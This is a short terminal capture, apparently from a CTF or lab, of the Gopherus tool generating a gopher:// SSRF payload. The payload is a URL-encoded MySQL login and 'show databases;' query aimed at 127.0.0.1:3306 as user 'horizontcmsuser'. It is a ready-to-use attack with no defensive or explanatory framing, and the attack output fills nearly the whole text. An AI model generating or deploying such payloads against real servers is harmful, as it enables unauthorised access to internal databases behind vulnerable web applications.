 Gopherus
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: horizontcmsuser
Give query to execute: show databases;
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%ae%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%68%6f%72%69%7a%6f%6e%74%63%6d%73%75%73%65%72%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6
f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%6
9%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6
d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%10%00%00%00%03%73%68%6f%77%20%64%61%74%6
1%62%61%73%65%73%3b%01%00%00%00%01
-----------Made-by-SpyD3r-----------
nehza@kerana :/